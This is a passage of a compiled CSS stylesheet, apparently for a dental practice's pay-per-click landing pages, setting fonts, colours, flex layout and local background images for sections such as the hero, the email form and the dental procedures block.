.ppc_a2 .money .bullet_icons .bullet .easystep li,
.ppc_a .money .bullet_icons .bullet .items li,
.ppc_a2 .money .bullet_icons .bullet .items li,
.ppc_a .money .bullet_icons .bullet .fourblock .block ul li,
.ppc_a2 .money .bullet_icons .bullet .fourblock .block ul li,
.ppc_a .money .bullet_icons .bullet .innerfull ul li,
.ppc_a2 .money .bullet_icons .bullet .innerfull ul li,
.ppc_a .money .bullet_icons .bullet .main_content .content ul li,
.ppc_a2 .money .bullet_icons .bullet .main_content .content ul li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .faqs_list .block .answers,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .easystep li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .easystep li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .items li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .items li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .fourblock .block ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .fourblock .block ul li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .innerfull ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .innerfull ul li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .main_content .content ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .main_content .content ul li,
.ppc_a .money .bullet_icons .bullet .main_content .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet .main_content .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet .main_content_lsidebar .content ul li,
.ppc_a2 .money .bullet_icons .bullet .main_content_lsidebar .content ul li,
.ppc_a .money .bullet_icons .bullet .home-blog .content ul li,
.ppc_a2 .money .bullet_icons .bullet .home-blog .content ul li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .money .bullet_icons .bullet .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .home-blog .content ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .home-blog .content ul li,
.ppc_a .money .bullet_icons .bullet .home-blog .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet .home-blog .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .home-blog .content .itemsfourcol li {
  padding-left: 30px;
  color: #FFFFFF;
  font-size: 20px;
  margin-bottom: 0;
  line-height: 30px;
}
.ppc_a .goodbye,
.ppc_a2 .goodbye {
  padding: 70px 0;
}
.ppc_a .goodbye h1,
.ppc_a2 .goodbye h1,
.ppc_a .goodbye .idcard .name,
.ppc_a2 .goodbye .idcard .name {
  color: #6E2B7E;
  font-size: 42px;
  font-weight: 300;
  line-height: 60px;
  margin-top: 0;
  margin-bottom: 20px;
}
.ppc_a .goodbye .rectangle,
.ppc_a2 .goodbye .rectangle {
  height: 2px;
  width: 80px;
  background-color: #6E2B7E;
  display: inline-block;
  margin-bottom: 20px;
}
.ppc_a .goodbye p,
.ppc_a2 .goodbye p,
.ppc_a .goodbye em,
.ppc_a2 .goodbye em,
.ppc_a .goodbye .hero_sub,
.ppc_a2 .goodbye .hero_sub,
.ppc_a .goodbye .defaultlist li,
.ppc_a2 .goodbye .defaultlist li,
.ppc_a .goodbye .faqs_list .block .answers,
.ppc_a2 .goodbye .faqs_list .block .answers,
.ppc_a .goodbye .faqs_list .block .likedislike,
.ppc_a2 .goodbye .faqs_list .block .likedislike,
.ppc_a .goodbye #footer .footer_top p,
.ppc_a2 .goodbye #footer .footer_top p,
.ppc_a .goodbye #footer .footer_top em,
.ppc_a2 .goodbye #footer .footer_top em,
.ppc_a .goodbye #footer .footer_top .hero_sub,
.ppc_a2 .goodbye #footer .footer_top .hero_sub,
.ppc_a .goodbye #footer .footer_top .defaultlist li,
.ppc_a2 .goodbye #footer .footer_top .defaultlist li,
.ppc_a .goodbye .easystep li,
.ppc_a2 .goodbye .easystep li,
.ppc_a .goodbye .items li,
.ppc_a2 .goodbye .items li,
.ppc_a .goodbye .fourblock .block ul li,
.ppc_a2 .goodbye .fourblock .block ul li,
.ppc_a .goodbye .innerfull ul li,
.ppc_a2 .goodbye .innerfull ul li,
.ppc_a .goodbye .main_content .content ul li,
.ppc_a2 .goodbye .main_content .content ul li,
.ppc_a .goodbye #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .goodbye #footer .footer_top .faqs_list .block .answers,
.ppc_a .goodbye #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .goodbye #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .goodbye #footer .footer_top .easystep li,
.ppc_a2 .goodbye #footer .footer_top .easystep li,
.ppc_a .goodbye #footer .footer_top .items li,
.ppc_a2 .goodbye #footer .footer_top .items li,
.ppc_a .goodbye #footer .footer_top .fourblock .block ul li,
.ppc_a2 .goodbye #footer .footer_top .fourblock .block ul li,
.ppc_a .goodbye #footer .footer_top .innerfull ul li,
.ppc_a2 .goodbye #footer .footer_top .innerfull ul li,
.ppc_a .goodbye #footer .footer_top .main_content .content ul li,
.ppc_a2 .goodbye #footer .footer_top .main_content .content ul li,
.ppc_a .goodbye .main_content .content .itemsfourcol li,
.ppc_a2 .goodbye .main_content .content .itemsfourcol li,
.ppc_a .goodbye .main_content_lsidebar .content ul li,
.ppc_a2 .goodbye .main_content_lsidebar .content ul li,
.ppc_a .goodbye .home-blog .content ul li,
.ppc_a2 .goodbye .home-blog .content ul li,
.ppc_a .goodbye #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .goodbye #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .goodbye #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .goodbye #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .goodbye .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .goodbye .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .goodbye #footer .footer_top .home-blog .content ul li,
.ppc_a2 .goodbye #footer .footer_top .home-blog .content ul li,
.ppc_a .goodbye .home-blog .content .itemsfourcol li,
.ppc_a2 .goodbye .home-blog .content .itemsfourcol li,
.ppc_a .goodbye #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .goodbye #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .goodbye #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .goodbye #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #333333;
  font-size: 16px;
  line-height: 27px;
  margin-bottom: 30px;
}
.ppc_a .goodbye .checkmark_wrapper,
.ppc_a2 .goodbye .checkmark_wrapper {
  margin-bottom: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.ppc_a .goodbye .checkmark_wrapper .left,
.ppc_a2 .goodbye .checkmark_wrapper .left {
  width: 50%;
  float: left;
}
.ppc_a .goodbye .checkmark_wrapper .right,
.ppc_a2 .goodbye .checkmark_wrapper .right {
  width: 50%;
  float: right;
}
.ppc_a .goodbye .checkmark_wrapper .checkmarks,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 5px;
}
.ppc_a .goodbye .checkmark_wrapper .checkmarks p,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks p,
.ppc_a .goodbye .checkmark_wrapper .checkmarks em,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks em,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .hero_sub,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .hero_sub,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .defaultlist li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .defaultlist li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .answers,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .answers,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .likedislike,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .likedislike,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top p,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top p,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top em,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top em,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .hero_sub,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .hero_sub,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .defaultlist li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .defaultlist li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .easystep li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .easystep li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .items li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .items li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .fourblock .block ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .fourblock .block ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .innerfull ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .innerfull ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .answers,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .easystep li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .easystep li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .items li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .items li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .fourblock .block ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .fourblock .block ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .innerfull ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .innerfull ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .home-blog .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .home-blog .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .home-blog .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .home-blog .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content .itemsfourcol li {
  font-weight: bold;
  padding-left: 10px;
  margin-bottom: 0;
}
.ppc_a .goodbye .images,
.ppc_a2 .goodbye .images {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px;
}
.ppc_a .goodbye .images img:nth-child(2),
.ppc_a2 .goodbye .images img:nth-child(2) {
  margin-left: 10px;
}
.ppc_a .goodbye .images img:last-of-type,
.ppc_a2 .goodbye .images img:last-of-type {
  padding-right: 15px;
}
.ppc_a .goodbye .images .push,
.ppc_a2 .goodbye .images .push {
  margin-left: auto;
}
.ppc_a .goodbye .col-md-5,
.ppc_a2 .goodbye .col-md-5 {
  padding: 33px;
  background-color: rgba(159, 80, 185, 0.1);
}
.ppc_a .goodbye .col-md-5 .ppc_button,
.ppc_a2 .goodbye .col-md-5 .ppc_button {
  width: 100%;
  font-weight: normal;
  -webkit-appearance: none;
  border: none;
  margin-top: 30px;
}
.ppc_a .call_today,
.ppc_a2 .call_today {
  background-color: #F4F4F4;
  padding: 70px 0;
}
.ppc_a .call_today h1,
.ppc_a2 .call_today h1,
.ppc_a .call_today .idcard .name,
.ppc_a2 .call_today .idcard .name {
  color: #6E2B7E;
  font-size: 42px;
  font-weight: 300;
  line-height: 60px;
  text-align: center;
  margin: 0;
}
.ppc_a .call_today h1 a,
.ppc_a2 .call_today h1 a,
.ppc_a .call_today .idcard .name a,
.ppc_a2 .call_today .idcard .name a {
  font-weight: bold;
  font-size: 42px;
  line-height: 60px;
  color: #ffbd1f;
}
.ppc_b .hero {
  background-image: url("/templates/reassurance_dental/images/ppc_images/toothbrush-b-lg.png");
  background-repeat: no-repeat;
  background-position: left bottom;
  background-size: cover;
  padding-bottom: 10px;
}
.ppc_b .hero h1,
.ppc_b .hero .idcard .name {
  color: #6E2B7E;
  font-size: 59px;
  font-weight: bold;
  line-height: 62px;
  margin-bottom: 10px;
  text-shadow: 0 0 6px 0 rgba(110, 43, 126, 0.5);
}
.ppc_b .hero h1 span,
.ppc_b .hero .idcard .name span {
  font-style: italic;
  color: #bb84ce;
}
.ppc_b .hero p,
.ppc_b .hero em,
.ppc_b .hero .hero_sub,
.ppc_b .hero .defaultlist li,
.ppc_b .hero .faqs_list .block .answers,
.ppc_b .hero .faqs_list .block .likedislike,
.ppc_b .hero #footer .footer_top p,
.ppc_b .hero #footer .footer_top em,
.ppc_b .hero #footer .footer_top .hero_sub,
.ppc_b .hero #footer .footer_top .defaultlist li,
.ppc_b .hero .easystep li,
.ppc_b .hero .items li,
.ppc_b .hero .fourblock .block ul li,
.ppc_b .hero .innerfull ul li,
.ppc_b .hero .main_content .content ul li,
.ppc_b .hero #footer .footer_top .faqs_list .block .answers,
.ppc_b .hero #footer .footer_top .faqs_list .block .likedislike,
.ppc_b .hero #footer .footer_top .easystep li,
.ppc_b .hero #footer .footer_top .items li,
.ppc_b .hero #footer .footer_top .fourblock .block ul li,
.ppc_b .hero #footer .footer_top .innerfull ul li,
.ppc_b .hero #footer .footer_top .main_content .content ul li,
.ppc_b .hero .main_content .content .itemsfourcol li,
.ppc_b .hero .main_content_lsidebar .content ul li,
.ppc_b .hero .home-blog .content ul li,
.ppc_b .hero #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_b .hero #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_b .hero .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .hero #footer .footer_top .home-blog .content ul li,
.ppc_b .hero .home-blog .content .itemsfourcol li,
.ppc_b .hero #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .hero #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #6E2B7E;
  font-size: 20px;
  font-weight: bold;
  line-height: 30px;
  text-shadow: 0 0 6px 0 rgba(110, 43, 126, 0.5);
}
.ppc_b .hero .images {
  margin-top: 10px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.ppc_b .hero #ppc-form-wrapper-email {
  padding: 14px 30px 30px;
  background-color: #9F50B9;
}
.ppc_b .hero #ppc-form-wrapper-email p,
.ppc_b .hero #ppc-form-wrapper-email em,
.ppc_b .hero #ppc-form-wrapper-email .hero_sub,
.ppc_b .hero #ppc-form-wrapper-email .defaultlist li,
.ppc_b .hero #ppc-form-wrapper-email .faqs_list .block .answers,
.ppc_b .hero #ppc-form-wrapper-email .faqs_list .block .likedislike,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top p,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top em,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .hero_sub,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .defaultlist li,
.ppc_b .hero #ppc-form-wrapper-email .easystep li,
.ppc_b .hero #ppc-form-wrapper-email .items li,
.ppc_b .hero #ppc-form-wrapper-email .fourblock .block ul li,
.ppc_b .hero #ppc-form-wrapper-email .innerfull ul li,
.ppc_b .hero #ppc-form-wrapper-email .main_content .content ul li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .faqs_list .block .answers,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .faqs_list .block .likedislike,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .easystep li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .items li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .fourblock .block ul li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .innerfull ul li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .main_content .content ul li,
.ppc_b .hero #ppc-form-wrapper-email .main_content .content .itemsfourcol li,
.ppc_b .hero #ppc-form-wrapper-email .main_content_lsidebar .content ul li,
.ppc_b .hero #ppc-form-wrapper-email .home-blog .content ul li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_b .hero #ppc-form-wrapper-email .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .home-blog .content ul li,
.ppc_b .hero #ppc-form-wrapper-email .home-blog .content .itemsfourcol li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .hero #ppc-form-wrapper-email #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #FFFFFF;
  font-size: 16px;
  line-height: 27px;
  margin-bottom: 10px;
  font-weight: normal;
}
.ppc_b .hero #ppc-form-wrapper-email input {
  height: 40px;
  -webkit-appearance: none;
  border: none;
  background: white;
}
.ppc_b .hero #ppc-form-wrapper-email .ppc_button {
  min-height: 50px;
  width: 100%;
}
.ppc_b .hero #ppc-form-wrapper-email h2 {
  color: #FFFFFF;
  font-size: 28px;
  font-weight: bold;
  line-height: 36px;
  text-shadow: 0 0 6px 0 rgba(110, 43, 126, 0.5);
  margin: 0 0 10px;
}
.ppc_b .hero #ppc-form-wrapper-email h2 span {
  color: #ffbd1f;
}
.ppc_b .hero .best_way {
  background-color: #6E2B7E;
  text-align: center;
  padding: 11px 30px;
  width: 100%;
}
.ppc_b .hero .best_way h2,
.ppc_b .hero .best_way a {
  color: white;
  color: #FFFFFF;
  font-size: 20px;
  font-weight: bold;
  line-height: 24px;
  text-align: center;
  margin-bottom: 0;
}
.ppc_b .dont_wait {
  border-top: 1px solid #DDDDDD;
}
.ppc_b .dont_wait .container {
  text-align: center;
}
.ppc_b .dont_wait .container h1,
.ppc_b .dont_wait .container .idcard .name {
  color: #6E2B7E;
  font-size: 42px;
  font-weight: 300;
  line-height: 60px;
  margin: 30px 0 20px;
  text-align: center;
}
.ppc_b .dont_wait .container .rectangle {
  height: 5px;
  width: 180px;
  background-color: #6E2B7E;
  display: inline-block;
}
.ppc_b .dont_wait .bottom {
  background: transparent url(/templates/reassurance_dental/images/landing_pages/family.jpg);
  background-repeat: no-repeat;
  position: relative;
  background-size: cover;
  background-color: white;
  padding-bottom: 120px;
}
.ppc_b .dont_wait .bottom .bullet_icons {
  margin-top: 70px;
}
.ppc_b .dont_wait .bottom .bullet_icons .bullet {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
  text-align: left;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.ppc_b .dont_wait .bottom .bullet_icons .bullet img {
  width: 68px;
  height: 68px;
}
.ppc_b .dont_wait .bottom .bullet_icons .bullet p,
.ppc_b .dont_wait .bottom .bullet_icons .bullet em,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .hero_sub,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .defaultlist li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .faqs_list .block .answers,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .faqs_list .block .likedislike,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top p,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top em,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .hero_sub,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .defaultlist li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .easystep li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .items li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .fourblock .block ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .innerfull ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .main_content .content ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .faqs_list .block .answers,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .faqs_list .block .likedislike,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .easystep li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .items li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .fourblock .block ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .innerfull ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .main_content .content ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .main_content .content .itemsfourcol li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .main_content_lsidebar .content ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .home-blog .content ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .home-blog .content ul li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet .home-blog .content .itemsfourcol li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .dont_wait .bottom .bullet_icons .bullet #footer .footer_top .home-blog .content .itemsfourcol li {
  padding-left: 30px;
  color: #9F50B9;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
}
.ppc_b .dont_wait .bottom .bullet_icons .ppc_button {
  margin-top: 30px;
}
.ppc_b .dont_wait .bottom .bullet_icons .bullet:last-of-type {
  margin-bottom: 0;
}
.ppc_b .dont_wait_b2.dont_wait .bottom {
  background: none;
}
.ppc_b .dont_wait_b2.dont_wait .bottom .col-md-6 iframe {
  margin-top: 70px;
}
.ppc_b .dental_procedures .container {
  text-align: center;
}
.ppc_b .dental_procedures .container h1,
.ppc_b .dental_procedures .container .idcard .name {
  color: #6E2B7E;
  font-size: 42px;
  font-weight: 300;
  line-height: 60px;
  margin: 30px 0 20px;
  text-align: center;
}
.ppc_b .dental_procedures .container .rectangle {
  height: 5px;
  width: 180px;
  background-color: #6E2B7E;
  display: inline-block;
  margin-bottom: 30px;
}
.ppc_b .dental_procedures .container p,
.ppc_b .dental_procedures .container em,
.ppc_b .dental_procedures .container .hero_sub,
.ppc_b .dental_procedures .container .defaultlist li,
.ppc_b .dental_procedures .container .faqs_list .block .answers,
.ppc_b .dental_procedures .container .faqs_list .block .likedislike,
.ppc_b .dental_procedures .container #footer .footer_top p,
.ppc_b .dental_procedures .container #footer .footer_top em,
.ppc_b .dental_procedures .container #footer .footer_top .hero_sub,
.ppc_b .dental_procedures .container #footer .footer_top .defaultlist li,
.ppc_b .dental_procedures .container .easystep li,
.ppc_b .dental_procedures .container .items li,
.ppc_b .dental_procedures .container .fourblock .block ul li,
.ppc_b .dental_procedures .container .innerfull ul li,
.ppc_b .dental_procedures .container .main_content .content ul li,
.ppc_b .dental_procedures .container #footer .footer_top .faqs_list .block .answers,
.ppc_b .dental_procedures .container #footer .footer_top .faqs_list .block .likedislike,
.ppc_b .dental_procedures .container #footer .footer_top .easystep li,
.ppc_b .dental_procedures .container #footer .footer_top .items li,
.ppc_b .dental_procedures .container #footer .footer_top .fourblock .block ul li,
.ppc_b .dental_procedures .container #footer .footer_top .innerfull ul li,
.ppc_b .dental_procedures .container #footer .footer_top .main_content .content ul li,
.ppc_b .dental_procedures .container .main_content .content .itemsfourcol li,
.ppc_b .dental_procedures .container .main_content_lsidebar .content ul li,
.ppc_b .dental_procedures .container .home-blog .content ul li,
.ppc_b .dental_procedures .container #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_b .dental_procedures .container #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_b .dental_procedures .container .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .dental_procedures .container #footer .footer_top .home-blog .content ul li,
.ppc_b .dental_procedures .container .home-blog .content .itemsfourcol li,
.ppc_b .dental_procedures .container #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .dental_procedures .container #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 16px;
  color: #333333;
  line-height: 27px;
}
.ppc_b .dental_procedures .img_wrap .container {
  text-align: left;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ppc_b .dental_procedures .img_wrap .container img {
  width: 100%;
  max-width: 262px;
  margin-bottom: 30px;
  margin-right: 30px;
}
.ppc_b .dental_procedures .img_wrap .container p,
.ppc_b .dental_procedures .img_wrap .container em,
.ppc_b .dental_procedures .img_wrap .container .hero_sub,
.ppc_b .dental_procedures .img_wrap .container .defaultlist li,
.ppc_b .dental_procedures .img_wrap .container .faqs_list .block .answers,
.ppc_b .dental_procedures .img_wrap .container .faqs_list .block .likedislike,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top p,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top em,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .hero_sub,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .defaultlist li,
.ppc_b .dental_procedures .img_wrap .container .easystep li,
.ppc_b .dental_procedures .img_wrap .container .items li,
.ppc_b .dental_procedures .img_wrap .container .fourblock .block ul li,
.ppc_b .dental_procedures .img_wrap .container .innerfull ul li,
.ppc_b .dental_procedures .img_wrap .container .main_content .content ul li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .faqs_list .block .answers,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .faqs_list .block .likedislike,
